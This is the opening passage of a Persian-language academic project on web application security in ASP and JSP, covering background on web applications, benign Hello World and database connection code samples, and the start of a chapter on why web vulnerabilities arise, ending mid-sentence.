

شكل 2-0 نتيجه تحقيقات Gartner

**فصل اول** 

# **مطالب مقدماتي:**

## **.1.1 تعريف برنامه هاي كاربردي تحت وب:**

وقتي اينترنت تازه به وجود آمده بود Web Wide World تنها از وب سايت ها تشكيل شده بود. اين وب سايت ها انبارهايي حاوي اسناد ثابت بودند و مرورگرهاي وب به عنوان وسيله اي براي بازيافت و نمايش آن اسناد ساخته شدند (شكل 1-1). جريان اطلاعات مورد نظر، جرياني يك طرفه از سرويس دهنده به مرورگر بود. بيشتر سايت ها كاربرها را به رسميت نمي شناختند زيرا نيازي به اين كار نبود - با تمام كاربران به يك نحو رفتار شده و اطلاعات مشابه در اختيار آنها قرار مي گرفت. تهديدهاي امنيتي اي كه در وب سايت ها پيدا مي شد مربوط به آسيب پذيري هاي نرم افزار سرويس دهنده وب بود. اگر مهاجمي به يك سرويس دهنده وب حمله مي كرد معمولا نمي توانست به هيچ گونه اطلاعات مهمي دست يابد زيرا اطلاعات روي سرويس دهنده قبلا در دسترس عموم قرار داده شده بود. بنابراين، مهاجم معمولا فايل هاي روي سرويس دهنده را تغيير مي داد تا شكل محتواي وب سايت را به هم بريزد، يا اينكه از فضا و پهناي باند سرويس دهنده استفاده كرده و "warez"' منتشر كند.

برنامه هاي تجاري كه به صورت غير قانوني توسعه مي يابند. <sup>١</sup>



شكل 1-1 يك وب سايت معمولي شامل اطلاعات ثابت

امروزه  $\rm WWW$  تقريبا از شكل اوليه خود قابل شناسايي نيست و اكثر سايت هاي روي وب در حقيقت برنامه هاي كاربردي هستند (شكل 1-۲). اين برنامه ها شديدا وظيفه مند<sup>٢</sup> بوده، و بر جريان دوطرفه اطلاعات بين سرويس دهنده و مرورگر تكيه مي كنند. اين سايت ها از ثبت نام و ورود، داد و ستد هاي مالي، جستجو و نوشتن محتوا توسط كاربر و مانند آن پشتيباني مي كنند. محتوايي كه براي هر كاربر نمايش داده مي شود به صورت پويا در همان لحظه توليد شده و معمولا براي هر كاربر خاص به شكل معيني است. با اين وصف، امروزه هركسي به راحتي مي تواند مقاله يا داستان بنويسد، گفتگو كند، جنس بفروشد، وسايل استفاده شده بخرد، مجموعه چيزهاي خود را مديريت كند، و كارهايي از اين دست انجام دهد. يك فاكتور مشترك بين اين فعاليت ها استفاده از برنامه هاي كاربردي تحت وب است.

 $\frac{1}{2}$ World Wide Web <sup>1</sup> World Wide Web

2 functional



شكل 2-1 يك برنامه كاربردي تحت وب معمول

#### **.2.1 وظايف برنامه هاي كاربردي تحت وب:**

برنامه هاي كاربردي تحت وب براي اين به وجود آمده اند كه بتوانند هر عمل مفيدي را كه كسي مي تواند در اينترنت انجام دهد، پياده سازي كنند. مثال هايي از عمليات برنامه هاي كاربردي تحت وب كه در سال هاي اخير اهميت ويژه اي يافته اند شامل موارد زير است:

- خريد (Amazon(
- شبكه هاي ارتباطي (MySpace(
	- بانكداري (Citibank(
	- جستجو در وب (Google(
		- $(eBay)$  مزايده
		- شرط بندي (Betfair(
		- $\epsilon$ وبلاگ ها (Blogger)
	- پست الكترونيكي (Hotmail(
- اطلاعات تعاملي (پرسش و پاسخي) (Wikipedia(

علاوه بر استفاده هاي عمومي اينترنت، برنامه هاي كاربردي تحت وب در سازمان ها براي انجام عمليات تجاري، شامل خدمات منابع انساني و مديريت ديگر منابع سازمان به كار مي روند. همچنين اين برنامه ها در ايجاد واسطهاي مديريتي براي قطعات سخت افزاري مانند پرينترها، نرم افزارهاي ديگر مانند سرويس دهنده هاي وب و سيستم هاي تشخيص مزاحمت نقش بسزايي دارند. بسياري از برنامه ها كه قبل از برنامه هاي كاربردي تحت وب به وجود آمده بودند رو به اين تكنولوژي آورده اند. برنامه هاي تجاري مانند نرم افزار برنامه ريزي منابع سرمايه اي (ERP(، كه در گذشته با

استفاده از يك برنامه اختصاصي قابل دسترسي بود، اكنون با استفاده از يك مرورگر وب قابل دسترسي

مي باشد. خدمات نرم افزاري مانند پست الكترونيكي، كه در ابتدا به يك سرويس گيرنده پست الكترونيكي مجزا نياز داشت، امروزه از طريق واسطه هاي وب مانند Access Web Outlook قابل دسترسي است. نرم افزار مشهور گفتگوي Messenger Yahoo هم اكنون به يك برنامه كاربردي تحت وب تبديل شده است و اين جهتگيري با تبديل نرم افزارهاي دفتري 1 مانند پردازشگرهاي لغات به برنامه هاي كاربردي تحت وب مانند Apps Google و Live Office Microsoft همچنان ادامه دارد.

به زودي زماني فرا مي رسد كه تنها نرم افزاري كه اكثر كاربران كامپيوتر نياز دارند، مرورگر وب آنها خواهد بود. بدين صورت، طيف متنوعي از عملكردها با استفاده از پروتكل ها و تكنولوژي هاي مشترك پياده سازي خواهد شد، و با اين كار محدوده اي مشخص از آسيب پذيري هاي امنيتي خواهيم داشت.

## **.3.1 فوايد برنامه هاي كاربردي تحت وب:**

به آساني مي توان دريافت كه چرا برنامه هاي كاربردي تحت وب چنين راه سريعي را به سمت بهترين شدن پيموده اند. چندين عامل تكنيكي در كنار انگيزه هاي تجاري قرار گرفته اند تا اين پديده را جلو ببرند:

- HTTP، پروتكل مركزي ارتباطات كه براي دسترسي به Web Wide World استفاده مي شود، سبک و بدون اتصال است. اين امر باعث ايجاد حالتي ارتجاعي هنگام ايجاد خطاهاي ارتباطي مي شود و در نتيجه سرويس دهنده نيازي به باز كردن يك ارتباط شبكه براي هر كاربر، آنچنان كه در بسياري از كاربردهاي معمول بين سرويس دهنده و سرويس گيرنده صورت مي گيرد، نخواهد داشت. HTTP همچنان مي تواند proxy شود و روي پروتكل هاي ديگر تونل بزند، و در هر پيكربندي شبكه امكان ارتباطي امن را فراهم سازد.
- هر كاربر وب حتما از قبل يك مرورگر بر روي كامپيوتر خود نصب كرده است. برنامه هاي كاربردي تحت وب واسط كاربري خود را به صورت پويا در مرورگر برپا مي كنند و نيازي به پخش و مديريت نرم افزار سرويس گيرنده جداگانه، كه در برنامه هاي قبلي صورت مي گرفت، ندارند. تغييرات واسط كاربري تنها يك بار روي سرويس دهنده اعمال مي شود و بلافاصله نيز اثر مي كند.
- مرورگرهاي امروزي كارايي بسيار بالايي دارند، بنابراين با آنها ارتباطات قوي و مناسبي مي توان ساخت. واسطهاي وب از ابزارهاي راهبري و كنترل هاي ورودي استاندارد كه براي كاربران آشناست استفاده كرده و نياز به يادگيري چگونگي عملكرد برنامه هاي جديد از ميان مي رود. scripting side-Client برنامه ها را قادر مي سازد تا بخشي از پردازش هاي خود را به

 $\frac{1}{2}$  Connection less  $1$  Connectionless

سمت كاربر برانند، و توانايي هاي مرورگر با استفاده از اجزاء اجرايي در سمت كاربران، هرجا كه لازم باشد مي تواند گسترش بيشتري يابد.

• زبان ها و تكنولوژي هاي مركزي كه براي توسعه برنامه هاي كاربردي تحت وب استفاده مي شوند نسبتا ساده هستند. محدوده وسيعي از platformها و ابزارهاي توسعه براي آسان كردن ساخت برنامه هاي كاربردي توسط مبتدي ها به وجود آمده اند، و همچنين تعداد زيادي برنامه هاي متن باز` و ديگر منابع براي مشاركت در ساخت برنامه هاي سفارشي در دسترس است.

 $\frac{1}{2}$  Organ Source  $1$  Open Source

## **.4.1 سير تكامل امنيت برنامه هاي كاربردي تحت وب:**

مانند هر تكنولوژي جديد ديگري، برنامه هاي كاربردي تحت وب نيز با خود محدوده جديدي از آسيب پذيري هاي امنيتي را به همراه آورده اند. اين در حاليست كه هر برنامه اي از ديگر برنامه ها متفاوت است و آسيب پذيري هاي خاص خود را دارد. بخشي از اين آسيب پذيري ها در طول زمان به دليل آگاهي از آنها بهبود پيدا كرده اند و با تغييرات اعمال شده روي مرورگرهاي وب دسته اي از خطاها نيز ديگر وجود ندارند. با وجود اين، حملات جديدي پيدا شده اند كه زماني كه برنامه هاي فعلي درحال توسعه بودند در نظر گرفته نشده بودند. در كنار اين تكنولوژي هاي جديدتري به وجود آمده اند و امكانات جديدتري نيز براي سو استفاده با خود به همراه آورده اند. اين مشكلات وقتي نگران كننده تر مي شوند كه بدانيم بيشتر برنامه هاي كاربردي در خانه و بسياري از آنها توسط كساني كه اطلاعات كمي از مشكلات امنيتي دارند شكل گرفته اند.

در اين سير تكاملي، نفوذ به برنامه هاي كاربردي مهم تحت وب، همواره در اخبار باقي مانده است و هيچ خبري از كاهش اين مشكلات امنيتي نيست. درنتيجه، امنيت برنامه هاي كاربردي تحت وب امروزه به صورت يك جدال دائمي بين مهاجم ها و كساني كه از منابع و داده هاي كامپيوتري دفاع مي كنند درآمده است و به نظر مي رسد اين جدال همچنان ادامه داشته باشد.

## **.5.1 ASP چيست؟**

ASP خلاصه عبارت Pages Server Active مي باشد. ASP اولين تكنولوژي طرف سرويس دهنده شركت مايكروسافت است كه براي ساخت صفحات وب پويا و برنامه هاي كاربردي تحت وب استفاده مي شود. پسوند صفحات وب اين تكنولوژي به صورت عادي asp. مي باشد كه در برخي سايت ها به دليل مسائل امنيتي به يك پسوند ديگر تغيير يافته است. توجه كنيد كه پسوند aspx. يك صفحه ASP نيست و يك صفحه NET.ASP است كه تكنولوژي ديگر طرف سرويس دهنده مايكروسافت است كه بر پايه ASP سنتي و تكنولوژي NET. مايكروسافت بنا شده است. اكثر صفحات ASP به زبان VBScript نوشته شده است، با اين حال ساير موتورهاي Scripting Active مانند JScript و PerlScript نيز قابل انتخاب مي باشند. صفحات شامل كد ASP تنها با بازكردن در يك مرورگر قابل استفاده نيستند، بلكه براي اجراي آنها نياز به يك سرويس دهنده داريم كه از ASP پشتيباني كند و به همين دليل نيز به آن Page Server Active مي گويند. اين تكنولوژي براي اولين بار به صورت تجاري در IIS ويندوز 4.0 NT در گزينه هاي اختياري ارائه شد و بعدا به صورت رايگان در بسته Server 2000 Windows عرضه شد.



تاريخچه انتشار نسخه هاي مختلفASP به شكل زير است:

جدول 1-1 تاريخچه ASP

هم اكنون ASP نسخه 3.0 در 6.0 IIS در 2003 Server Windows و 7.0 IIS در Windows 2008 Server نيز وجود دارد. گفتنيست نسخه كوچكتر IIS به نام Server Web Personnel

(PWS (نيز در محصولات مايكروسافت به صورت رايگان براي اجراي صفحات ASP وجود دارد. كاربراني كه از سيستم عامل ها يا سرويس دهنده هاي وب ديگر استفاده مي كنند، مي توانند از نرم افزار شركت Sun با نام Chili! Soft ASP براي اجراي صفحات ASP استفاده كنند. اين نرم افزار سرويس دهنده وب نظير Red Hat Secure Server ،Zeus ،I-Planet ،Apache و سيستم عامل هايي مثل Linux، Solaris، UX-HP، AIX و مانند آن را در برميگيرد.

فايل هاي ASP مي توانند همانند فايل هاي استاندارد HTML باشند كه با كدهاي ASP تركيب شده اند، يعني هم مي توانند شامل كدهاي طرف سرويس دهنده باشند و هم شامل كدهاي طرف كاربر. از آنجاييكه برنامه هاي عادي اين زبان به صورت كد باز منتشر مي شوند، از ساده ترين ويرايشگر هاي متن مانند Notepad براي ويرايش آن مي توان استفاده كرد. با اين حال امروزه ويرايشگرهاي متن قدرتمندتري براي ويرايش زبان ASP به بازار آمده اند كه قابليت كامل كردن خودكار دستورات و نمايش خوانا تر اين زبان خاص را دارند. به همين دليل در اين پروژه نيز براي خواندن فايلهاي ASP از نرم افزار ساده و قدرتمند Dreamweaver استفاده شده است.

كدهاي زير نمونه اي از كد يك صفحه ASP كلاسيك به زبان VBScript است كه كلمه Hello !World را روي صفحه نمايش مي دهد:

```
<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%>
     <html>
\overline{2}<body>
\overline{3}<%Response Write("Hello World!")%>
\overline{4}</body>
6.
     </html>
```
كدهاي زير نيز اتصال يك صفحه ASP به يك پايگاه داده Access را نمايش مي دهد:

```
<\!Set oConn = Server.CreateObject("ADODB.Connection")
    oConn. Open "DRIVER={Microsoft Access Driver (*. mdb)}; DBQ=" & Server. MapPath("DB. mdb")
    Set rsUsers = Server CreateObject("ADODB.Recordset")
    rsUsers. Open "SELECT * FROM Users", oConn
⋟⋟
```
در اين پروژه همواره در قسمت تحليل كدهاي برنامه، كدهاي زبان ASP تحليل شده اند و مثال هاي روش هاي مقابله با آسيب پذيري ها از طريق برنامه نويسي، به زبان VBScript-ASP نوشته شده

اند.

#### **.6.1 JSP چيست؟**

تكنولوژي Page Server Java يك راه سريع و ساده را براي ساخت صفحات وب با محتويات پويا يا به عبارت ديگر برنامه هاي كاربردي تحت وب ارائه مي دهد. خصوصيات JSP توسط شركت Sun Microsystems تعريف شده است كه نحوه ارتباط سرويس دهنده با صفحات JSP و نيز شكل تركيب دستورات صفحه را بيان مي دارد. پسوند صفحات وب اين تكنولوژي به صورت عادي jsp. يا jspx. است. البته با استفاده از توصيفگر توسعه دهنده در فايل xml.web، پسوندهاي بيشتري نيز مي توانند با موتور JSP اجرا شوند.

تكنولوژي JSP قسمتي از خانواده تكنولوژي Java است. اين صفحات به servlet ها كامپايل مي شوند و مي توانند قسمت هاي (beans (JavaBeans يا enterprise (JavaBeans Enterprise (beans را براي پردازش روي سرويس دهنده صدا بزنند. به همين دليل تكنولوژي JSP يك جزء كليدي در معماري هاي بزرگ در برنامه هاي كاربردي تحت وب است. صفحات JSP به هيچ سرويس دهنده وب خاص يا هيچ پايگاه كاري (مانند سيستم عامل) خاصي محدود نيستند. JSPها درست بعد از اينكه خصوصيات Servlet منتشر شد، منتشر گرديدند كه تاريخچه آن به شرح

زير است:



#### جدول 2-1 تاريخچه JSP

صفحات JSP از تگهاي XML و كدهاي مبتني بر برنامه نويسي Java براي در برگرفتن منطقي كه محتويات صفحه را ايجاد مي كند، استفاده مي كنند. اين صفحات هر شكلي مانند تگهاي HTML يا XML را مستقيما به صفحه پاسخ برميگردانند. بدين صورت صفحات JSP منطق صفحه را از شكل طراحي و نمايش جدا مي كنند. صفحات JSP را مي توان در هر ويرايشگر متني نوشت. اين به آن معني است كه JSP ها را مي توان در برنامه NOTEPAD سيستم عامل ويندوز يا EMACS سيستم عامل UNIX نوشت. يك ويرايشگر قدرتمند كه از صفحات نوشته شده JSP حمايت مي نمايد، نرم افزار ساده و قدرتمند Dreamweaver مي باشد.

كدهاي زير يك برنامه ساده به زبان JSP است كه !World Hello را روي صفحه چاپ مي كند:

<%@ page contentType="text/html; charset=utf-8" language="java" import="java.sql.\*" errorPage="" %>  $&$ html $>$  $\overline{a}$ <body>  $\overline{3}$ <%="Hello World!"%>  $\overline{4}$ </body>  $<$ /html>

نمونه اي از كد ساده Servlet Java به شكل زير است:

```
import javax.servlet.*;
import javax.servlet.http.*;
public class HelloServlet2 extends HttpServlet {
          protected void doGet (HttpServletRequest request, HttpServletResponse response)
     throws ServletException, java.io.IOException {
          response.setContentType("text/html");
          java.io.PrintWriter out = response.getWriter();
          out.println("<html>");
          out.println("<head>");
          out.println("<title>Hello Servlet</title>");
          out.println("\langle/\text{head}\rangle");
          out.println("<body>");
          out.println("<h1>Hello World!</h1>");
          out.println("The time is \langle i \rangle" + new Date() + "\langle i \rangle");
          out.println("</math> <math>\times</math> /body<math>\times</math>");
          out.println("</math> <math>\times</math> / <math>html</math> <math>)</math>;out.close();
    \rightarrow\overline{\phantom{a}}
```
#### **.7.1 خلاصه فصل:**

در اين فصل مقدماتي كه در فصول بعد از آن استفاده خواهد شد بيان گرديد. برنامه هاي كاربردي تحت وب تعريف شدند و جايگاه و فوايد آنها گفته شد و بدين صورت مشخص گرديد كه امنيت آنها اهميت ويژه اي دارد. در پايان فصل به دليل جهتگيري پروژه روي امنيت برنامه هاي كاربردي وب به زبان هاي ASP و JSP، مقدمه اي براي آشنايي با آن زبان ها بيان شد.

### **.8.1 منابع فصل:**

- 1. Stuttard Dafydd, Pinto Marcus, "The Web Application Hacker's Handbook Discovering and Exploiting Security Flaws", Wiley Publishing Inc., 2008
- 2. Shema Mike, "Hack Notes Web Security Portable Reference", McGraw-Hill/Osborne, 2003
- 3. McClure Stuart, Scambray Joel, Kurtz George, "Hacking Exposed Fifth Edition Network Security Secrets & Solutions", McGraw-Hill/Osborne, 2005
- 4. Ambrosch Dl Robert, "Hacking 101" Workshop, Wien, 8 Nov., 2007
- 5. Gartner, Nov 2005, http://gartner.com
- 6. Open Web Application Security Project, http://www.owasp.org/
- 7. http://en.wikipedia.org/
- 8. http://www.imperva.com/application\_defense\_center/papers/how\_safe\_is\_it.html
- 9. http://www.webwizguide.com/kb/asp\_tutorials/what\_is\_asp.asp
- 10. http://java.sun.com/products/jsp/faq.html
- 11. http://condor.depaul.edu/~mwright1/j2ee/
- 12. http://j2ee.masslight.com/Chapter1.html

**فصل دوم** 

**بررسي آسيب پذيري هاي برنامه هاي كاربردي تحت وب به زبان هاي :JSP و ASP**

**.1.2 مقدمه اي بر آسيب پذيري هاي وب:** 

آسيب پذيري هاي وب را ميتوان به دو دسته كلي تقسيم كرد. يك دسته آسيب پذيري هاييست كه ناشي از محيط اجرا و اجزايي است كه برنامه هاي كاربردي در آنها با هم مشتركند؛ مانند Linux، Windows، Apache، IIS، Oracle و نظاير اينها. دسته ديگر آسيب پذيري ها، خود برنامه هاي كاربردي تحت وب را هدف مي گيرد. به عبارت ديگر دسته دوم خطاهاي برنامه نويسي در يك برنامه را شامل مي شود كه براي نمونه مي تواند موجب فاش شدن جزئيات كارت اعتباري كاربران، اجراي دستورات در پايگاه داده و يا اجراي فرمان سيستمي در سرويس دهنده گردد. در اين پروژه ما تنها دسته دوم را بررسي مي كنيم چرا كه هدف ما امن سازي خود برنامه هاي كاربردي به زبان ASP و JSP است. البته به تنظيمات نادرست سرويس دهنده كه باعث در معرض خطر قرار گرفتن برنامه هاي كاربردي مورد نظرمان مي شود، در حين مباحث مربوط اشاره خواهيم داشت.

در عين حال، آسيب پذيري هاي برنامه هاي كاربردي وب نيز بسيار گسترده بوده و اين گستردگي روز به روز با آمدن تكنولوژي هاي جديد و ايده هاي نو، بيشتر و بيشتر مي شود. لذا در اينجا فقط به موارد مهم آسيب پذيري هاي برنامه هاي كاربردي تحت وب اشاره كرده و موارد ديگر را با ذكر مرجع به عهده خواننده علاقه مند مي گذاريم. نكته اي كه اينجا حائز اهميت است، تفاوت بين آسيب پذيري ها و حملات است تا بتوان آنها را از هم تميز داد، چرا كه در بسياري از منابع اين دو را در كنار هم نوشته اند. طبق تعريف داريم: حملات تكنيك هايي هستند كه از آسيب پذيري ها سو استفاده مي كنند.

## **.2.2 علل بنيادي وقوع آسيب پذيري:**

از آنجاييكه سرويس گيرنده خارج از كنترل برنامه كاربردي است، كاربران مي توانند داده هايي كاملا دلخواه به سمت سرويس دهنده ارسال كنند. در برنامه هاي كاربردي بايد فرض بر اين اساس قرار گيرد كه تمام ورودي ها به صورت بالقوه مخرب هستند. لذا بايد اقداماتي انجام دهد تا مهاجمان نتوانند با استفاده از ورودي هاي فريبنده و دخالت در منطق و طرز كار برنامه، آن را به خطر بياندازند و دسترسي بي اجازه به داده ها و كارايي آن پيدا كنند.

اين مشكل اصلي خود را به صور گوناگوني نشان مي دهد:

- كاربران مي توانند در هر قسمتي از داده هاي ارسالي، بين سرويس گيرنده و سرويس دهنده، مانند پارامترهاي يک درخواست، كوكي ها و سرنامه هاي<sup>\</sup> HTTP مداخله كنند. هرگونه كنترل امنيتي كه در قسمت كاربر پياده سازي شده است، مانند چك كردن اعتبار ورودي، به راحتي مي تواند دور زده شود.

- كاربران مي توانند درخواست هاي خود را به هر ترتيبي ارسال كنند، و مي توانند پارامترها را در مرحله اي كه برنامه كاربردي انتظار ندارد، بيشتر از يك بار يا هيچ بار، ثبت كنند. هر فرضي كه توسعه دهندگان در مورد نحوه دخالت كاربران در برنامه هاي كاربردي كنند مي تواند غلط از آب درآيد. - كاربران براي دستيابي به برنامه كاربردي محدود به استفاده از مرورگر وب نيستند. ابزارهاي زيادي براي حمله به برنامه هاي كاربردي تحت وب وجود دارند كه در كنار مرورگرها يا به طور مستقل عمل مي كنند. اين ابزارها مي توانند تقاضاهايي را مطرح كنند كه به طور عادي هيچ مرورگري آنها را مطرح نمي كند؛ اين ابزارها همچنين مي توانند براي پيدا كردن و سو استفاده از مشكلات، تعداد زيادي تقاضا را سريعا بفرستند و بررسي كنند. اكثر حملات به برنامه هاي كاربردي تحت وب شامل فرستادن ورودي فريبنده به سرويس دهنده است، تا باعث ايجاد اتفاقي شود كه مورد خواست يا انتظار طراح برنامه كاربردي نيست. در زير مثال هايي از ثبت كردن داده هاي فريبنده كه منجر به رسيدن به اين هدف 